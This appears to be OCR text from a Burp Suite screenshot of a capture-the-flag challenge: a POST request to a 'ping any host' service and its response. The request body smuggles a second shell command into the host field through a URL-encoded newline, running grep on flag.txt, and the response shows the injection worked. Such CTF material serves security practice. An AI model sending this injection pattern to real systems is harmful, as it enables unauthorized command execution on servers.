 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30426
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.ctf.games:30426
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge.ctf.games:30426/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJpZCI6IjI0M2VhZTM2LTYyMWEtNDdhNi1iMzA2LTg0MWJiZmZiY2FjNCJ9.YUcI6g.g2naiQJ
8mUNn7OBqNNIhoTOhBZU
14 Connection: close
15
16 host=127.0.0.1%0agrep%20"c11d098dd25a08816027174c14f7bf60"%20flag.txt
Search...
0 matches
Response
Pretty Raw Hex Render \n
Availability
Availability is the assertion that a computer
system is available or accessible by an
authorized user whenever it is needed.
With this service, you can ping any host to
see if it is available!
Success! Looks like pinging the host
'127.0.0.1 grep
"c11d098dd25a08816027174c14f7b
f60" flag.txt' worked!
127.0.0.1
Assess Availability